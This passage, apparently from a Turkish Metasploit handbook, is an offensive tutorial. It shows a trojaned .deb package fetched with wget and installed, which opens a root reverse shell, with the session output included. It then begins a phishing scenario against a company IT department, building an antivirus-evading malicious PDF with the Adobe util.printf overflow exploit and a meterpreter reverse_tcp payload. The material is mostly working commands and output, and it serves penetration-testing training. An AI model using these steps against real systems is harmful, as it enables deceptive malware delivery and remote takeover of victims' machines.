 ubuntu@ubuntu:~$ wget http://192.168.1.101/freesweep.deb
ubuntu@ubuntu:~$ sudo dpkg -i freesweep.deb

Kurban programı yükleyip oynadıktan sonra shell ekranı gözükecektir
[*] Sending stage (36 bytes)
[*] Command shell session 1 opened (192.168.1.101:443 -> 192.168.1.175:1129)
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:C2:E7:E6
inet addr:192.168.1.175 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43230 (42.2 KiB) TX bytes:4603 (4.4 KiB)
Interrupt:17 Base address:0x1400
hostname
ubuntu
id
uid=0(root) gid=0(root) groups=0(root)

Güvenlik dünyasında sosyal mühendislik saldırıları gün be gün artmaya başladı. Teknoloji değişmeye,
gelişmeye devam etmesine rağmen, değişmeyen tek insan yüzünden oluşan güvenlik açıklarıdır.
İlk senaryoda, saldırgan MSF, Maltego gibi uygulamalar vasıtasıyla kurban hakkında bilgi toplayacaktır.
Yeterli ve gerekli araştırmalardan sonra iki bilgiye erişilecektir:
1) Teknis servis için “Best Computers” kullanılmaktadır.
2) IT departmanının mail adresi itdept@victim.com dur.
IT departmanının bilgisayarları ele geçirilmek istenmektedir. Bunun için ilk adım olarak msfconsole
yüklenecektir.
Yükleme yapıldıktan sonra, kurbanın güvenli zannedeceği bir PDF dosyası oluşturulmalıdır. Yasal, gerçekçi ve
antivirüs yazılımları tarafından yakalanmayan bir dosya oluşturulmalıdır.
Adobe Reader 'util.printf()' JavaScript Function Stack Buffer Overflow zafiyeti kullanılacaktır.
PDF oluşturmaya başlanır:
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

32

 
